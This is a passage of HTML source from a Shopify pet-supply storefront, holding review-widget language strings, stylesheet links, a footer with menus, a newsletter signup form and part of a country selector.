feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='AdXVmQjhpc0F1VkJnW__kudosi_ali_reviews_widget_box_43NkKD' data-product-id=''></div>
  


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19457122205925__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//infinitewags.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751749688531" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19457122205925__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19457122205925__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--19457122205925__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our experts are available 24/7: 1-877-484-3924</h2><div class="footer-block__details-content rte">
                      <p>Or email us at info@infinitewags.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/why-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/infinitewags-egift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19457122205925__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19457122205925__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/dog-goggles" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
